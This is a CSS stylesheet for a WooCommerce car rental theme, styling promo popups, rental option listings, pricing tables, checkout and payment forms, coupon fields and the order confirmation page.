.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table, .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    height: 40px;
    align-items: center;
    padding: 0 30px;
    background: #f9f9f9;
    margin-bottom: 2px;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table .stm-pp-row, .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total .stm-pp-row {
    display: block;
    min-width: 100px;
    text-align: left;
    font-size: 14px;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table .stm-pp-row:nth-child(1), .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total .stm-pp-row:nth-child(1) {
    width: 50%;
    color: #2a4045;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table .stm-pp-row:nth-child(2), .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total .stm-pp-row:nth-child(2) {
    width: 25%;
    color: #888888;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table .stm-pp-row:nth-child(3), .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total .stm-pp-row:nth-child(3) {
    width: 25%;
    color: #2a4045;
    text-align: right;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-pp-head {
    background: #f0c540;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-pp-head .stm-pp-row {
    font-size: 12px !important;
    font-weight: 700;
    color: #fff !important;
    text-transform: uppercase;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-pp-tax-margin {
    margin-top: 10px;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-pp-tax .stm-pp-row:nth-child(1) {
    width: 50%;
    color: #2a4045;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-pp-tax .stm-pp-row:nth-child(2) {
    width: 50%;
    color: #2a4045;
    text-align: right;
    font-weight: 700;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total {
    margin-top: 10px;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total .stm-pp-total-label {
    width: 50%;
    text-align: left;
    color: #2a4045;
    font-size: 14px;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total .stm-pp-total-price {
    width: 50%;
    text-align: right;
    font-size: 14px;
    font-weight: 700;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-rental-ico-close {
    position: absolute;
    top: -23px;
    right: -30px;
    font-size: 30px;
    color: #fff;
    cursor: pointer;
}

@media (max-width: 450px) {
    .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup {
        max-width: 380px;
    }

    .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-rental-ico-close {
        top: -35px;
        right: 0;
    }
}

@media (max-width: 400px) {
    .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup {
        max-width: 350px;
    }

    .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table, .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-table-total {
        padding: 0 15px;
    }

    .stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup .stm-rental-ico-close {
        top: -35px;
        right: 0;
    }
}

.stm-template-car_rental #stm-discount-by-days-popup h5 {
    text-transform: uppercase;
    padding: 0 10px;
}

.stm-template-car_rental #stm-discount-by-days-popup .stm-disc-prog-desc {
    font-size: 13px;
    color: #888888;
    line-height: 20px;
    margin-bottom: 20px;
    padding: 0 10px;
}

.stm-template-car_rental #stm-discount-by-days-popup .stm-table .stm-pp-row:nth-child(2) {
    width: 50%;
    text-align: right;
    font-weight: 700;
    color: #2a4045;
}

.stm-template-car_rental .stm-reservation-archive {
    padding-top: 30px;
}

.stm-template-car_rental .stm_rental_archive_top {
    padding: 26px 0 19px;
    min-height: 104px;
}

.stm-template-car_rental .stm_rental_archive_top .title {
    color: #2a4045;
    text-transform: uppercase;
    font-size: 26px;
    letter-spacing: 0.3px;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-result-count {
    display: none;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-ordering {
    margin-top: -3px;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-ordering .select2-container--default {
    min-width: 180px;
    border: 1px solid #eee;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-ordering .select2-container--default .select2-selection--single {
    background-color: #fff;
    height: 32px;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 32px;
    font-size: 13px;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 33px;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option {
    margin-bottom: 2px;
    padding: 25px 20px 23px 18px;
    background-color: #fff;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .image {
    float: left;
    width: 60px;
    margin-right: 19px;
    text-align: center;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .image img {
    width: auto;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content {
    margin-top: 6px;
    overflow: hidden;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .more {
    padding-top: 30px;
    font-size: 13px;
    display: none;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .content {
    float: left;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .content .title {
    margin-top: 5px;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .content .title h4 {
    font-size: 14px;
    text-transform: uppercase;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .content .stm-more {
    margin-top: -8px;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta {
    float: right;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .quantity,
.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart,
.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price {
    display: inline-block;
    vertical-align: top;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .quantity {
    margin-right: 30px;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .quantity .qty {
    min-width: 60px;
    padding-left: 10px;
    text-align: left;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .quantity .quantity_actions span {
    text-indent: 0;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .quantity .quantity_actions span:hover {
    background-color: #f0c540;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart {
    margin-left: 15px;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart a {
    display: block;
    position: relative;
    min-width: 87px;
    height: 44px;
    line-height: 42px;
    border: 2px solid #f0c540;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a4045 !important;
    text-decoration: none !important;
    opacity: 1;
    text-align: center;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart a:hover {
    border-color: #f0c540;
    background-color: #f0c540;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a {
    background-color: #f0c540;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a span {
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a .add_text {
    opacity: 1;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a .remove_text {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a:hover {
    background-color: transparent;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a:hover .add_text {
    opacity: 0;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .stm-add-to-cart.added a:hover .remove_text {
    opacity: 1;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price {
    text-align: right;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price .sale_price {
    color: #888;
    font-size: 14px;
    text-decoration: line-through;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price .current_price {
    margin-top: -3px;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price .current_price span {
    font-size: 18px;
    color: #2a4045;
}

.stm-template-car_rental .stm_rental_options_archive .stm_rental_option .stm_rental_option_content .meta .price .empty_sale_price {
    margin-top: 12px;
}

.stm-template-car_rental .stm-more a {
    color: #888;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: none !important;
}

.stm-template-car_rental .stm-more a i {
    margin-left: 3px;
}

.stm-template-car_rental .stm-more a span {
    border-bottom: 1px solid #888;
}

.stm-template-car_rental .stm-more a:hover {
    color: #2a4045;
}

.stm-template-car_rental .stm-more a:hover span {
    border-bottom-color: #2a4045;
}

.stm-template-car_rental .stm-more.active i,
.stm-template-car_rental .stm-more.active span {
    color: #2a4045;
    border-bottom-color: #2a4045;
}

.stm-template-car_rental .stm-more.active i:before {
    content: "\f106";
}

.stm-template-car_rental.single-product .woocommerce-breadcrumb,
.stm-template-car_rental.single-product .entry-header {
    display: none;
}

.stm-template-car_rental.single-product .stm-reservation-archive {
    padding-bottom: 80px;
}

.stm-template-car_rental .stm_select_overflowed .select2-search {
    display: none !important;
}

.stm-template-car_rental .stm_rent_order_info {
    padding: 37px 39px 10px;
    background-color: #fff;
}

.stm-template-car_rental .stm_rent_order_info .title h4 {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 24px;
    color: #2a4045;
    font-weight: 700;
    text-transform: uppercase;
}

.stm-template-car_rental .stm_rent_order_info .title .subtitle {
    margin-top: -1px;
}

.stm-template-car_rental .stm_rent_order_info .image {
    position: relative;
    margin: 10px 0 15px;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder {
    padding: 50px 0;
    text-align: center;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder .placeholder {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder .placeholder .plus {
    position: absolute;
    right: -3px;
    top: -5px;
    width: 24px;
    height: 24px;
    background-color: #ccc;
    border-radius: 50%;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder .placeholder .plus:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 2px;
    height: 14px;
    margin: -7px 0 0 -1px;
    background-color: #fff;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder .placeholder .plus:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 14px;
    height: 2px;
    margin: -1px 0 0 -7px;
    background-color: #fff;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder .placeholder i {
    color: #ccc;
    font-size: 76px;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder a {
    text-decoration: none !important;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder a:hover .placeholder i {
    color: #f0c540;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder a:hover .placeholder .plus {
    background-color: #2a4045;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder span.button {
    display: inline-block;
    padding: 15px 15px 13px 20px;
    background-color: #f0c540;
    color: #2a4045 !important;
    margin-top: 20px;
    box-shadow: 0 2px 0 #c09e33;
    font-size: 12px;
    letter-spacing: -0.1px;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder span.button i {
    position: relative;
    top: -1px;
    margin-left: 5px;
}

.stm-template-car_rental .stm_rent_order_info .image.image-placeholder span.button:active {
    box-shadow: none !important;
}

.stm-template-car_rental .stm_rent_table {
    margin: 0 -28px 24px;
}

.stm-template-car_rental .stm_rent_table .heading {
    margin-left: 28px;
    font-size: 16px;
    line-height: 24px;
    color: #2a4045;
    font-weight: 700;
    text-transform: uppercase;
}

.stm-template-car_rental .stm_rent_table.stm_rent_coupon_table table td:nth-child(3) {
    width: 140px;
}

.stm-template-car_rental .stm_rent_table.stm_rent_coupon_table .cart-discount .woocommerce-remove-coupon {
    font-size: 12px;
    color: #888;
}

.stm-template-car_rental .stm_rent_table.stm_rent_tax_table table td:nth-child(3) {
    width: 140px;
}

.stm-template-car_rental .stm_rent_table.stm_rent_tax_table table td:first-child {
    width: 260px;
}

.stm-template-car_rental .stm_rent_table table td {
    padding: 5px 28px;
    background-color: #f9f9f9;
    border-bottom: 0;
}

.stm-template-car_rental .stm_rent_table table td.divider {
    padding: 1px 28px;
    background-color: transparent;
}

.stm-template-car_rental .stm_rent_table table td:first-child {
    width: 150px;
}

.stm-template-car_rental .stm_rent_table table td:nth-child(2) {
    width: 100px;
    text-align: right;
}

.stm-template-car_rental .stm_rent_table table td:nth-child(3) {
    width: 100px;
    padding-right: 28px;
    text-align: right;
}

.stm-template-car_rental .stm_rent_table table td .price-date-info-icon {
    margin-left: 3px;
}

.stm-template-car_rental .stm_rent_table table td.stm-discount span {
    font-size: 14px;
    color: #2a4045;
    border-bottom: 1px dashed #2a4045;
    line-height: 18px;
    cursor: pointer;
}

.stm-template-car_rental .stm_rent_table table thead td {
    padding: 10px 10px 8px 28px;
    font-size: 12px;
    color: #2a4045;
    text-transform: uppercase;
    font-weight: 700;
}

.stm-template-car_rental .stm_rent_table table tbody td {
    padding: 10px 10px 8px 28px;
    color: #888;
    font-size: 14px;
}

.stm-template-car_rental .stm_rent_table table tfoot td {
    padding: 10px 10px 8px 28px;
    font-size: 14px;
    color: #2a4045;
    font-weight: 400;
}

.stm-template-car_rental .stm_rent_table table tfoot td:last-child {
    padding-right: 28px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: right;
}

.stm-template-car_rental .stm-rent-total {
    margin: 0 -28px;
}

.stm-template-car_rental .stm-rent-total table {
    margin-bottom: 10px;
}

.stm-template-car_rental .stm-rent-total td {
    padding: 38px 28px 34px;
    background-color: #eee;
    border-bottom: 0;
    color: #2a4045;
    font-weight: 700;
}

.stm-template-car_rental .stm-rent-total td:first-child {
    font-size: 16px;
}

.stm-template-car_rental .stm-rent-total td:last-child {
    text-align: right;
    font-size: 18px;
}

@media (min-width: 601px) {
    .stm-template-car_rental .stm_rent_accept_wrapper {
        margin: 0 -28px;
    }
}

.stm-template-car_rental .stm_rent_accept_wrapper .stm_rent_accept {
    display: block;
    padding: 12px 15px 10px;
    width: 100%;
    font-weight: 700;
    font-size: 16px;
    color: #2a4045;
    border: 3px solid #f0c540;
    text-transform: uppercase;
    background-color: #f0c540;
    text-align: center;
    text-decoration: none !important;
}

.stm-template-car_rental .stm_rent_accept_wrapper .stm_rent_accept:hover {
    border-color: #273f44;
    background-color: #273f44;
    color: #fff;
}

.stm-template-car_rental #rent_notice .wc-forward {
    display: none;
}

.stm-template-car_rental .stm-background-centered {
    background-position: 50% 0% !important;
    background-repeat: no-repeat !important;
}

.stm-template-car_rental.woocommerce-checkout .stm-reservation-archive {
    padding-bottom: 60px;
}

.stm-template-car_rental.woocommerce-checkout .stm-billing-fields.woocommerce-billing-fields__field-wrapper {
    padding-bottom: 20px;
}

.stm-template-car_rental.woocommerce-checkout .create-account.woocommerce-validated {
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-login, .stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-coupon {
    background: #fff;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-login label, .stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-coupon label {
    font-size: 14px;
    color: #23393d;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-login .checker span:not(.checked), .stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-coupon .checker span:not(.checked) {
    background: #f0c540;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-login .lost_password, .stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-coupon .lost_password {
    float: none;
    margin: 0;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-login .button, .stm-template-car_rental .stm_custom_rental_checkout .woocommerce-form-coupon .button {
    background-color: #f0c540;
    color: #273f44 !important;
    height: auto;
    margin-right: 30px;
    top: 0;
    padding: 10px 15px;
    box-shadow: none;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing {
    width: 100%;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .woocommerce-billing-fields {
    background-color: #fff;
    padding: 35px 30px 30px;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-invalid .select2-container,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-invalid input.input-text,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-invalid select {
    border-color: #ff0c0c;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated .select2-container--default .select2-selection--single {
    border-color: #69bf29;
    background-color: #fff;
    color: #2a4045;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated input[type=text],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated input[type=number],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated input[type=tel],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated input[type=email],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated input[type=search],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row.woocommerce-validated input[type=password] {
    background-color: #fff;
    color: #2a4045;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .select2-container--default .select2-selection--single {
    border: 2px solid #eee;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .select2-container--default .select2-selection--single,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=text],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=number],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=tel],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=email],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=search],
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=password] {
    background-color: #eee;
    border-radius: 2px;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .select2-container--default .select2-selection--single:focus,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=text]:focus,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=number]:focus,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=tel]:focus,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=email]:focus,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=search]:focus,
.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing input[type=password]:focus {
    border-color: #f0c540;
    background-color: #fff;
    color: #2a4045;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row-first {
    float: left;
    width: 48%;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row-last {
    float: right;
    width: 48%;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_billing .form-row label {
    font-size: 12px;
    text-transform: uppercase;
    color: #2a4045;
    font-weight: 700;
}

.stm-template-car_rental .stm_custom_rental_checkout .stm_woocommerce_checkout_shipping {
    display: none;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order {
    padding: 35px 30px 30px;
    margin-top: 2px;
    background-color: #fff;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .colored-separator {
    display: none;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods {
    width: 100%;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods {
    padding: 0 !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method {
    position: relative;
    padding: 10px 20px;
    margin-bottom: 10px !important;
    border: 2px solid #f0c540;
    min-height: 52px;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method .about_paypal {
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 400;
    text-transform: none;
    text-decoration: underline;
    color: #888;
    line-height: 29px !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method .payment_box {
    padding: 0 !important;
    margin: 0 !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method .payment_box p {
    display: block;
    padding: 5px 0 5px 25px !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method label {
    display: block;
    padding-left: 25px;
    width: 100%;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method .input-radio {
    position: absolute;
    top: 19px;
    left: 15px;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method a, .stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method img {
    float: right;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .payment_methods .wc_payment_method img {
    max-height: 30px !important;
    margin-left: 15px !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .place-order {
    padding: 10px 0 0 !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .place-order .button {
    width: 100%;
    box-shadow: none !important;
    background-color: #f0c540;
    padding: 16px 10px;
    text-transform: none;
    font-size: 16px;
    border-radius: 0;
    color: #273f44 !important;
    border: 2px solid #f0c540;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods .woocommerce-checkout-payment .place-order .button:hover {
    background-color: #273f44;
    border-color: #273f44;
    color: #fff !important;
}

.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods.stm_single_method_available .woocommerce-checkout-payment .payment_methods .wc_payment_method .payment_box p,
.stm-template-car_rental .stm_custom_rental_checkout .woocommerce-checkout-review-order .stm_rental_payment_methods.stm_single_method_available .woocommerce-checkout-payment .payment_methods .wc_payment_method label {
    padding-left: 0 !important;
}

.stm-template-car_rental.woocommerce-checkout #payment ul.payment_methods li input {
    margin-top: -2px;
}

.stm-template-car_rental .woocommerce form .form-row .input-checkbox {
    margin-top: 17px;
}

.stm-template-car_rental .form-row-wide.create-account label {
    text-decoration: none;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce {
    padding: 10px 10px 10px 10px;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-received {
    color: #2a4045;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-received .fa-check {
    position: relative;
    top: 2px;
    margin-right: 8px;
    color: #f0c540;
    font-size: 22px;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-received .fa-check:before {
    content: "\f046";
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-received a {
    display: none;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details {
    padding: 0 30px;
    background-color: #2a4045;
    color: #fff;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li {
    display: none;
    border-right: 0;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li.order {
    margin: 0;
    padding: 0;
    float: none;
    display: block;
    font-size: 0;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li strong,
.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li span {
    display: inline-block;
    width: 50%;
    vertical-align: top;
    line-height: 60px;
    color: #fff;
    text-transform: none;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li span {
    font-size: 14px;
}

.stm-template-car_rental.woocommerce-order-received .woocommerce-thankyou-order-details li strong {
    text-align: right;
    font-size: 24px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce {
    padding: 37px 39px 40px;
    background-color: #fff;
}

.stm-template-car_rental .stm_rental_order_success {
    display: flex;
    flex-wrap: wrap;
    padding-top: 20px;
    border: 2px solid #f0c540;
}

.stm-template-car_rental .stm_rental_order_success .single_order_info {
    width: 50%;
    margin-bottom: 20px;
    padding: 0 30px;
    color: #2a4045;
}

.stm-template-car_rental .stm_rental_order_success .single_order_info .title {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-size: 13px;
}

.stm-template-car_rental .stm_rental_order_success .single_order_info .content {
    font-size: 14px;
    line-height: 20px;
}

.stm-template-car_rental .rental_title {
    text-transform: uppercase;
    letter-spacing: -0.4px;
}

.stm-template-car_rental.woocommerce-cart .stm-reservation-archive {
    padding-bottom: 70px;
}

.stm-template-car_rental .stm-reservation-archive {
    padding-bottom: 70px;
}

.stm-template-car_rental .stm_rental_coupon {
    float: right;
    margin: -2px 0 0 30px;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon {
    display: block !important;
    position: relative;
    margin: 0;
    padding: 0;
    border: 0;
    box-shadow: none;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon p.form-row-last {
    display: block;
    position: absolute;
    width: 29px;
    height: 32px;
    top: 0 !important;
    right: 0;
    background-color: #273f44;
    transition: all 0.3s ease;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon p.form-row-last:after {
    content: "\f061";
    position: absolute;
    top: 5px;
    right: 8px;
    color: #fff;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-style: normal;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    z-index: 15;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon .button {
    position: absolute;
    background-color: transparent;
    width: 29px;
    height: 32px;
    text-indent: -9999px;
    box-shadow: none !important;
    border-radius: 0;
    z-index: 999;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon .input-text {
    height: 32px;
    line-height: inherit;
    padding: 3px 40px 3px 15px;
    background-color: #fff;
    border: 2px solid #fff;
    font-size: 13px;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon .input-text:focus {
    border-color: #f0c540;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon.active .input-text {
    border-color: #f0c540;
}

.stm-template-car_rental .stm_rental_coupon form.stm_checkout_coupon.active .form-row-last {
    background-color: #f0c540;
}

.stm-template-car_rental .stm_rental_archive_top .woocommerce-message,
.stm-template-car_rental .stm_rental_archive_top .woocommerce-error {
    display: none;
}

.stm-template-car_rental .stm_order_print {
    padding-top: 38px;
    margin-top: 36px;
    border-top: 2px solid #f0c540;
}

.stm-template-car_rental .stm_order_print .button {
    padding: 15px 17px 13px 20px;
    background-color: #f0c540;
    box-shadow: 0 2px 0 #c09e33;
    color: #2a4045 !important;
    font-size: 12px;
}

